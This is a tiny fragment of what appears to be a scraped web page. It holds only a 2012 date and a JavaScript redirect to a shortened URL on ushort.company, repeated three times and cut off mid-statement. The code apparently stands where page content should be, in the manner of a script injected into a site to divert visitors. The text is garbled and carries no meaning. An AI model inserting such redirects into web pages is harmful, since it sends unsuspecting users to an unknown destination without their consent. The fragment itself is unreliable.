
April 22, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...